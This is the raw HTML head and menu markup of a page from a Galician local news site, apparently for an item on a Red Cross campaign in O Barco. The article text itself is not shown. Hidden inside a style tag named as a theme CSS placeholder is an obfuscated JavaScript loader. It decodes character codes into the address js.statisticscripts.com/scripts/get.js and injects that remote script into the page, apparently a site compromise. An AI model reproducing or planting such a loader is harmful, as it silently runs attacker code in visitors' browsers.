<script id="valde-ready" src="[data-uri]" defer></script> <link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c0f3ab36226833ff6b04f1e3832aa5a7.css?ver=aa5a7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/posts/35825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.valdeorrasdecerca.com/?p=35825' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fcruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fcruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco%2F&#038;format=xml" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-35825 single-format-standard wp-theme-Newspaper td-standard-pack cruz-roja-inicia-la-campana-aqui-ganamos-tods-en-o-barco global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-n"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">7.4</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">martes, enero 20, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
